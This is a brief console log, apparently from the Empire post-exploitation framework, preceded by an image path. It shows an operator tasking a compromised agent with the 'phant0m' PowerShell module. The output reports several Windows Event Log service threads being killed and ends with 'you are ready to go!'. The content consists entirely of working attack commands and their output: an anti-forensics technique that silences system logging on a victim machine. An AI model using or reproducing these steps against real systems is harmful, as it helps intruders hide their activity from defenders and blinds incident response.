 (Empire: usemodule/powershell/management/phant0m) > set Agent U4BG5Z7C
[*] Set Agent to U4BG5Z7C
(Empire: usemodule/powershell/management/phant0m) > execute
[*] Tasked U4BG5Z7C to run Task 1
[!] I'm here to blur the line between life and death...
File System
[*] Parsing Event Log Service Threads...
[+] Thread 864 Succesfully Killed!
[+] Thread 344 Succesfully Killed!
[+] Thread 548 Succesfully Killed!
[+] Thread 1028 Succesfully Killed!
[+] Thread 1044 Succesfully Killed!
[+] All done, you are ready to go!
Invoke-Phant0m completed
(Empire: usemodule/powershell/management/phant0m) >